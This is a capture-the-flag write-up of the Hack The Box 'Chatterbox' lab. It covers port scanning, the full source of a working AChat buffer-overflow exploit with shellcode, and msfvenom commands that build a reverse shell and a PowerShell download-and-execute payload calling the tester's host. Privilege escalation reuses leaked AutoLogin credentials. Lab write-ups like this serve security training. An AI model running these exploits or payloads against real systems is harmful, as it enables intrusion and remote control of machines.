Hack The Box: Chatterbox Write-up

OVERVIEW
This writeup documents the methods I used to compromise the Chatterbox machine on the Hack The Box internal Labs network. Chatterbox was a Medium rated Linux box created by lkys37en, worth 30 points while it was active. This writeup will cover detailed port enumeration of the target host using Nmap, the discovery and exploitation of the AChat service to gain a low-privileged shell on the target, the discovery of cached AutoLogin credentials, and leveraging them into a high-privileged shell on the target host.
KILL CHAIN
ENUMERATION
The first scan I ran against the machine was an quick Nmap scan to search for open ports only. I specifically did not enable banner enumeration or default scripts on this scan due to the insanely long time that would have taken to run against this machine.
I used the -vv flag to display more verbose output, -p indicate the range of TCP ports to be scanned, -sS to specify the SYN scan type, -T4 to specify the timing to be used, and --max-retries 0 to specify no retry attempts should be made while scanning.
nmap -vv -p 1-65535 -sS -T4 --max-retries 0 -oN _aggresive_tcp_nmap.txt 10.10.10.74
# Nmap 7.91 scan initiated Wed Nov 11 17:23:49 2020 as: nmap -vv -p 1-65535 -sS -T4 --max-retries 0 -oN _aggresive_tcp_nmap.txt 10.10.10.74
Warning: 10.10.10.74 giving up on port because retransmission cap hit (0).
Nmap scan report for 10.10.10.74
Host is up, received echo-reply ttl 127 (0.085s latency).
Scanned at 2020-11-11 17:23:49 EST for 852s
Not shown: 65533 filtered ports
Reason: 65533 no-responses
PORT STATE SERVICE REASON
9255/tcp open mon syn-ack ttl 127
9256/tcp open unknown syn-ack ttl 127
Read data files from: /usr/bin/../share/nmap
# Nmap done at Wed Nov 11 17:38:01 2020 -- 1 IP address (1 host up) scanned in 852.09 seconds
The scan results indicated that the target host had only 2 TCP ports open. In order to determine what services might have been listening on the ports, I ran another Nmap scan, this time targeting only the two detected TCP ports, and also running full banner, default script, and OS detection scans.
nmap -vv --reason -Pn -A --osscan-guess --version-all -p 9255,9256 -oN _targeted_full_tcp_nmap.txt 10.10.10.74
# Nmap 7.91 scan initiated Wed Nov 11 17:37:35 2020 as: nmap -vv --reason -Pn -A --osscan-guess --version-all -p 9255,9256 -oN _targeted_full_tcp_nmap.txt 10.10.10.74
Nmap scan report for 10.10.10.74
Host is up, received user-set (0.073s latency).
Scanned at 2020-11-11 17:37:36 EST for 17s
PORT STATE SERVICE REASON VERSION
9255/tcp open http syn-ack ttl 127 AChat chat system httpd
|_http-favicon: Unknown favicon MD5: 0B6115FAE5429FEB9A494BEE6B18ABBE
| http-methods:
|_ Supported Methods: HEAD POST OPTIONS
|_http-server-header: AChat
|_http-title: Site doesn't have a title.
9256/tcp open achat syn-ack ttl 127 AChat chat system
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose|phone|specialized
Running (JUST GUESSING): Microsoft Windows 8|Phone|2008|7|8.1|Vista|2012 (92%)
OS CPE: cpe:/o:microsoft:windows_8 cpe:/o:microsoft:windows cpe:/o:microsoft:windows_server_2008:r2 cpe:/o:microsoft:windows_7 cpe:/o:microsoft:windows_8.1 cpe:/o:microsoft:windows_vista::- cpe:/o:microsoft:windows_vista::sp1 cpe:/o:microsoft:windows_server_2012
OS fingerprint not ideal because: Missing a closed TCP port so results incomplete
Aggressive OS guesses: Microsoft Windows 8.1 Update 1 (92%), Microsoft Windows Phone 7.5 or 8.0 (92%), Microsoft Windows 7 or Windows Server 2008 R2 (91%), Microsoft Windows Server 2008 R2 (91%), Microsoft Windows Server 2008 R2 or Windows 8.1 (91%), Microsoft Windows Server 2008 R2 SP1 or Windows 8 (91%), Microsoft Windows 7 (91%), Microsoft Windows 7 Professional or Windows 8 (91%), Microsoft Windows 7 SP1 or Windows Server 2008 R2 (91%), Microsoft Windows Vista SP0 or SP1, Windows Server 2008 SP1, or Windows 7 (91%)
No exact OS matches for host (test conditions non-ideal).
TCP/IP fingerprint:
SCAN(V=7.91%E=4%D=11/11%OT=9255%CT=%CU=%PV=Y%DS=2%DC=T%G=N%TM=5FAC67C1%P=x86_64-pc-linux-gnu)
SEQ(SP=102%GCD=1%ISR=106%TI=I%II=I%SS=S%TS=7)
SEQ(TI=I%II=I%SS=S%TS=7)
OPS(O1=M54DNW8ST11%O2=M54DNW8ST11%O3=M54DNW8NNT11%O4=M54DNW8ST11%O5=M54DNW8ST11%O6=M54DST11)
WIN(W1=2000%W2=2000%W3=2000%W4=2000%W5=2000%W6=2000)
ECN(R=Y%DF=Y%TG=80%W=2000%O=M54DNW8NNS%CC=N%Q=)
T1(R=Y%DF=Y%TG=80%S=O%A=S+%F=AS%RD=0%Q=)
T2(R=N)
T3(R=N)
T4(R=N)
U1(R=N)
IE(R=Y%DFI=N%TG=80%CD=Z)
Uptime guess: 0.031 days (since Wed Nov 11 16:53:45 2020)
Network Distance: 2 hops
IP ID Sequence Generation: Incremental
TRACEROUTE (using port 9256/tcp)
HOP RTT ADDRESS
1 46.64 ms 10.10.14.1
2 55.08 ms 10.10.10.74
Read data files from: /usr/bin/../share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Wed Nov 11 17:37:53 2020 -- 1 IP address (1 host up) scanned in 18.49 seconds
The scan results indicated there was a chance the machine was running Windows 8. The banner and default script scans against both detected TCP ports indicated that both ports belonged to a service named AChat. Since I had never heard of this service before, I decided to continue collecting some basic enumeration information before researching the service itself. Since the service on tcp/9255 appeared to be an HTTP service, I began running Nmap HTTP service script scans against the port. This resulted in no new information at all.
nmap -vv --reason -Pn -sV -p 9255 --script="banner,(http* or ssl*) and not (brute or broadcast or dos or external or http-slowloris* or fuzzer)" -oN tcp_9255_http_nmap.txt 10.10.10.74
# Nmap 7.91 scan initiated Wed Nov 11 17:43:58 2020 as: nmap -vv --reason -Pn -sV -p 9255 "--script=banner,(http* or ssl*) and not (brute or broadcast or dos or external or http-slowloris* or fuzzer)" -oN tcp_9255_http_nmap.txt 10.10.10.74
Nmap scan report for 10.10.10.74
Host is up, received user-set (0.044s latency).
Scanned at 2020-11-11 17:43:59 EST for 71s
PORT STATE SERVICE REASON VERSION
9255/tcp open http syn-ack ttl 127 AChat chat system httpd
|_http-chrono: Request times for /; avg: 332.05ms; min: 284.50ms; max: 376.58ms
|_http-comments-displayer: Couldn't find any comments.
|_http-csrf: Couldn't find any CSRF vulnerabilities.
|_http-devframework: Couldn't determine the underlying framework or CMS. Try increasing 'httpspider.maxpagecount' value to spider more pages.
|_http-dombased-xss: Couldn't find any DOM based XSS.
|_http-errors: Couldn't find any error pages.
|_http-favicon: Unknown favicon MD5: 0B6115FAE5429FEB9A494BEE6B18ABBE
|_http-feed: Couldn't find any feeds.
|_http-fetch: Please enter the complete path of the directory to save data in.
| http-headers:
| Connection: close
| Server: AChat
|
|_ (Request type: GET)
|_http-jsonp-detection: Couldn't find any JSONP endpoints.
|_http-litespeed-sourcecode-download: Request with null byte did not work. This web server might not be vulnerable
|_http-malware-host: Host appears to be clean
| http-methods:
|_ Supported Methods: GET HEAD POST
|_http-mobileversion-checker: No mobile version detected.
|_http-referer-checker: Couldn't find any cross-domain scripts.
|_http-security-headers:
| http-sitemap-generator:
| Directory structure:
| Longest directory structure:
| Depth: 0
| Dir: /
| Total files found (by extension):
|_
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
|_http-title: Site doesn't have a title.
| http-useragent-tester:
| Status for browser useragent: 204
| Allowed User Agents:
| Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)
| libwww
| lwp-trivial
| libcurl-agent/1.0
| PHP/
| Python-urllib/2.5
| GT::WWW
| Snoopy
| MFC_Tear_Sample
| HTTP::Lite
| PHPCrawl
| URI::Fetch
| Zend_Http_Client
| http client
| PECL::HTTP
| Wget/1.13.4 (linux-gnu)
|_ WWW-Mechanize/1.34
| http-vhosts:
| 13 names had status ERROR
|_115 names had status 204
|_http-wordpress-users: [Error] Wordpress installation was not found. We couldn't find wp-login.php
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Wed Nov 11 17:45:10 2020 -- 1 IP address (1 host up) scanned in 71.74 seconds
Next I decided to run Gobuster in order to fuzz the web root directory. This scan was also completely unsuccessful. Based on the errors thrown by Gobuster, I guessed that this HTTP service was not build to support standard HTTP traffic.
gobuster dir -u http://10.10.10.74:9255/ -w /usr/share/seclists/Discovery/Web-Content/common.txt -z -k -l -x "txt,html,php,asp,aspx,jsp" -o "tcp_9255_http_gobuster.txt"
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.10.74:9255/
[+] Threads: 10
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/common.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Show length: true
[+] Extensions: php,asp,aspx,jsp,txt,html
[+] Timeout: 10s
===============================================================
2020/11/11 17:44:23 Starting gobuster
===============================================================
[ERROR] 2020/11/11 17:44:27 [!] Get http://10.10.10.74:9255/.well-known/core: read tcp 10.10.14.14:54554->10.10.10.74:9255: read: connection reset by peer
[ERROR] 2020/11/11 17:44:27 [!] Get http://10.10.10.74:9255/.well-known/assetlinks.json.php: read tcp 10.10.14.14:54556->10.10.10.74:9255: read: connection reset by peer
[ERROR] 2020/11/11 17:44:27 [!] Get http://10.10.10.74:9255/.well-known/autoconfig/mail.jsp: read tcp 10.10.14.14:54558->10.10.10.74:9255: read: connection reset by peer
[ERROR] 2020/11/11 17:44:27 [!] Get http://10.10.10.74:9255/.well-known/browserid.txt: read tcp 10.10.14.14:54560->10.10.10.74:9255: read: connection reset by peer
[ERROR] 2020/11/11 17:44:27 [!] Get http://10.10.10.74:9255/.well-known/dnt: read tcp 10.10.14.14:54566->10.10.10.74:9255: read: connection reset by peer
[ERROR] 2020/11/11 17:44:27 [!] Get http://10.10.10.74:9255/.well-known/csvm: read tcp 10.10.14.14:54568->10.10.10.74:9255: read: connection reset by peer
[ERROR] 2020/11/11 17:44:47 [!] Get http://10.10.10.74:9255/ADMIN.aspx: read tcp 10.10.14.14:56696->10.10.10.74:9255: read: connection reset by peer
[ERROR] 2020/11/11 17:44:47 [!] Get http://10.10.10.74:9255/About.jsp: read tcp 10.10.14.14:56700->10.10.10.74:9255: read: connection reset by peer
[ERROR] 2020/11/11 17:44:47 [!] Get http://10.10.10.74:9255/@.aspx: read tcp 10.10.14.14:56690->10.10.10.74:9255: read: connection reset by peer
[ERROR] 2020/11/11 17:44:47 [!] Get http://10.10.10.74:9255/ADM.php: read tcp 10.10.14.14:56692->10.10.10.74:9255: read: connection reset by peer
[ERROR] 2020/11/11 17:44:47 [!] Get http://10.10.10.74:9255/96.aspx: read tcp 10.10.14.14:56694->10.10.10.74:9255: read: connection reset by peer
[ERROR] 2020/11/11 17:44:47 [!] Get http://10.10.10.74:9255/AT-admin.cgi.asp: read tcp 10.10.14.14:56688->10.10.10.74:9255: read: connection reset by peer
[ERROR] 2020/11/11 17:44:47 [!] Get http://10.10.10.74:9255/9.txt: read tcp 10.10.14.14:56698->10.10.10.74:9255: read: connection reset by peer
^C
[!] Keyboard interrupt detected, terminating.
===============================================================
2020/11/11 17:44:58 Finished
===============================================================
I decided to run a quick search of Exploit-DB for achat before using Google to gather more details. I immediately saw a Remote Buffer Overflow Python script.
searchsploit achat
-------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
-------------------------------------------------------------------------- ---------------------------------
Achat 0.150 beta7 - Remote Buffer Overflow | windows/remote/36025.py
Achat 0.150 beta7 - Remote Buffer Overflow (Metasploit) | windows/remote/36056.rb
MataChat - 'input.php' Multiple Cross-Site Scripting Vulnerabilities | php/webapps/32958.txt
Parachat 5.5 - Directory Traversal | php/webapps/24647.txt
--------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
I wasn't sure what version of AChat was running on the target host, but since there were so few results I decided to inspect the source code of 36025. The script appeared to target udp/9256. The script source code also indicated there was a large amount of bad characters for this particular exploit.
#!/usr/bin/python
# Author KAhara MAnhara
# Achat 0.150 beta7 - Buffer Overflow
# Tested on Windows 7 32bit
import socket
import sys, time
# msfvenom -a x86 --platform Windows -p windows/exec CMD=calc.exe -e x86/unicode_mixed -b '\x00\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff' BufferRegister=EAX -f python
#Payload size: 512 bytes
buf = ""
buf += "\x50\x50\x59\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49"
buf += "\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41"
buf += "\x49\x41\x49\x41\x49\x41\x6a\x58\x41\x51\x41\x44\x41"
buf += "\x5a\x41\x42\x41\x52\x41\x4c\x41\x59\x41\x49\x41\x51"
buf += "\x41\x49\x41\x51\x41\x49\x41\x68\x41\x41\x41\x5a\x31"
buf += "\x41\x49\x41\x49\x41\x4a\x31\x31\x41\x49\x41\x49\x41"
buf += "\x42\x41\x42\x41\x42\x51\x49\x31\x41\x49\x51\x49\x41"
buf += "\x49\x51\x49\x31\x31\x31\x41\x49\x41\x4a\x51\x59\x41"
buf += "\x5a\x42\x41\x42\x41\x42\x41\x42\x41\x42\x6b\x4d\x41"
buf += "\x47\x42\x39\x75\x34\x4a\x42\x69\x6c\x77\x78\x62\x62"
buf += "\x69\x70\x59\x70\x4b\x50\x73\x30\x43\x59\x5a\x45\x50"
buf += "\x31\x67\x50\x4f\x74\x34\x4b\x50\x50\x4e\x50\x34\x4b"
buf += "\x30\x52\x7a\x6c\x74\x4b\x70\x52\x4e\x34\x64\x4b\x63"
buf += "\x42\x4f\x38\x4a\x6f\x38\x37\x6d\x7a\x4d\x56\x4d\x61"
buf += "\x49\x6f\x74\x6c\x4f\x4c\x6f\x71\x33\x4c\x69\x72\x4e"
buf += "\x4c\x4f\x30\x66\x61\x58\x4f\x5a\x6d\x59\x71\x67\x57"
buf += "\x68\x62\x48\x72\x52\x32\x50\x57\x54\x4b\x72\x32\x4e"
buf += "\x30\x64\x4b\x6e\x6a\x4d\x6c\x72\x6b\x70\x4c\x4a\x71"
buf += "\x43\x48\x39\x53\x71\x38\x6a\x61\x36\x71\x4f\x61\x62"
buf += "\x6b\x42\x39\x4f\x30\x4a\x61\x38\x53\x62\x6b\x30\x49"
buf += "\x6b\x68\x58\x63\x4e\x5a\x6e\x69\x44\x4b\x6f\x44\x72"
buf += "\x6b\x4b\x51\x36\x76\x70\x31\x69\x6f\x46\x4c\x57\x51"
buf += "\x48\x4f\x4c\x4d\x6a\x61\x55\x77\x4f\x48\x57\x70\x54"
buf += "\x35\x49\x66\x49\x73\x51\x6d\x7a\x58\x6d\x6b\x53\x4d"
buf += "\x4e\x44\x34\x35\x38\x64\x62\x38\x62\x6b\x52\x38\x6b"
buf += "\x74\x69\x71\x4a\x33\x33\x36\x54\x4b\x7a\x6c\x6e\x6b"
buf += "\x72\x6b\x51\x48\x6d\x4c\x6b\x51\x67\x63\x52\x6b\x49"
buf += "\x74\x72\x6b\x4d\x31\x7a\x30\x44\x49\x51\x34\x6e\x44"
buf += "\x4b\x74\x61\x4b\x51\x4b\x4f\x71\x51\x49\x71\x4a\x52"
buf += "\x31\x49\x6f\x69\x50\x31\x4f\x51\x4f\x6e\x7a\x34\x4b"
buf += "\x6a\x72\x38\x6b\x44\x4d\x71\x4d\x50\x6a\x59\x71\x64"
buf += "\x4d\x35\x35\x65\x62\x4b\x50\x49\x70\x4b\x50\x52\x30"
buf += "\x32\x48\x6c\x71\x64\x4b\x72\x4f\x51\x77\x59\x6f\x79"
buf += "\x45\x45\x6b\x48\x70\x75\x65\x35\x52\x30\x56\x72\x48"
buf += "\x33\x76\x35\x45\x37\x4d\x63\x6d\x49\x6f\x37\x65\x6d"
buf += "\x6c\x6a\x66\x31\x6c\x79\x7a\x51\x70\x4b\x4b\x67\x70"
buf += "\x53\x45\x6d\x35\x55\x6b\x31\x37\x4e\x33\x32\x52\x30"
buf += "\x6f\x42\x4a\x6d\x30\x50\x53\x79\x6f\x37\x65\x70\x63"
buf += "\x53\x31\x72\x4c\x30\x63\x4c\x6e\x70\x65\x32\x58\x50"
buf += "\x65\x6d\x30\x41\x41"
# Create a UDP socket
sock = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
server_address = ('192.168.91.130', 9256)
fs = "\x55\x2A\x55\x6E\x58\x6E\x05\x14\x11\x6E\x2D\x13\x11\x6E\x50\x6E\x58\x43\x59\x39"
p = "A0000000002#Main" + "\x00" + "Z"*114688 + "\x00" + "A"*10 + "\x00"
p += "A0000000002#Main" + "\x00" + "A"*57288 + "AAAAASI"*50 + "A"*(3750-46)
p += "\x62" + "A"*45
p += "\x61\x40"
p += "\x2A\x46"
p += "\x43\x55\x6E\x58\x6E\x2A\x2A\x05\x14\x11\x43\x2d\x13\x11\x43\x50\x43\x5D" + "C"*9 + "\x60\x43"
p += "\x61\x43" + "\x2A\x46"
p += "\x2A" + fs + "C" * (157-len(fs)- 31-3)
p += buf + "A" * (1152 - len(buf))
p += "\x00" + "A"*10 + "\x00"
print "---->{P00F}!"
i=0
while i<len(p):
if i > 172000:
time.sleep(1.0)
sent = sock.sendto(p[i:(i+8192)], server_address)
i += sent
sock.close()
I used the sample msfvenom command in the code comments to generate my payload shellcode. I updated the command to use a reverse shell payload, and added the IP and listening port of my nc listener.
msfvenom -a x86 -p windows/shell_reverse_tcp -e x86/unicode_mixed -b '\x00\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff' lhost=10.10.14.14 lport=443 BufferRegister=EAX -f python --smallest
I inserted the shellcode payload into the script and updated the target server to the correct IP address.

The exploit appeared to execute properly, however I did not catch a shell on my nc listener. Since the proof of concept code used an exec payload, I changed my payload back to this. I also updated the CMD variable to call PowerShell, then source and execute a malicious Nishang PowerShell reverse shell script hosted from my Kali machine.
msfvenom -a x86 --platform Windows -p windows/exec CMD="powershell \"IEX(New-Object Net.webClient).downloadString('http://10.10.14.14/bchat.txt')\"" -e x86/unicode_mixed -b '\x00\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff' BufferRegister=EAX -f python
I copied the Nishang script to my working directory, added the Invoke statement to execute the shell, renamed the ps1 file to bchat.txt, started a Python webserver to host the malicious script, then executed the exploit script.

After catching a reverse shell on my nc listener, I checked the context and saw I was running in the context of user alfred. I was then able to print the contents of user.txt.
whoami
chatterbox\alfred
ESCALATION OF PRIVILEGE
The first privilege enumeration task I performed was to check what other users had presence on the target machine. I saw that the only accounts present appeared to be user alfred and user administrator.
net users
User accounts for \\CHATTERBOX
-------------------------------------------------------------------------------
Administrator Alfred Guest
The command completed successfully.
The next enumeration task I performed was sourcing and executing the PowerShell.ps1 enumeration script. I used the same PowerShell IEX command to source the script.

One of the output items I noticed was the successful retrieval of the cached AutoLogin credentials alfred:Welcome1! from the registry.

At this point, I began researching methods for running commands with elevated privileges on Windows, similar to sudo on Linux. I discovered that while doing this is possible, Windows doesn't like to permit a password to be passed as a plaintext string in a PowerShell command. In order to pass the stolen password, I had to create a variable to store the credential.
$SecPass = ConvertTo-SecureString 'Welcome1!' -AsPlainText -Force
$cred = New-Object System.Management.Automation.PSCredential('Administrator', $SecPass)
$cred
UserName Password
-------- --------
Administrator System.Security.SecureString
With the credential password stored as a variable, I prepared the files I would need on my local Kali host. I copied bchat.txt to cchat.ps1, changed the reverse shell port from 443 to 445, and spun up the Python HTTP server to serve the file. On the target host, I used the Start-Process PS module to start a PowerShell process, source and execute cchat.ps1, and provide the stored credentials to execute the command as Administrator. I saw the command execute and hit my HTTP server while it was sourcing the cchat.ps1 file, then caught a shell on my nc listener. After checking the shell context, I saw it was chatterbox\administrator.

With this shell I was then able to print out the root.txt flag, demonstrating that I had gained full administrative level access to the target machine.
FINAL THOUGHTS
This was a pretty quick machine in my opinion. I think it could have taken significantly longer if I had been fully reliant on AutoRecon, NmapAutomator, or other automated enumeration scripts. I also think it would have been a much more difficult privilege escalation process if I hadn't already built up a local repository of Windows enumeration and exploitation scripts like PowerUp.ps1 and Nishang. I am a bit curious as to why the windows/shell_reverse_tcp msfvenom payload didn't work for me, since I made sure the payload was under the required size and was clean of any bad characters.
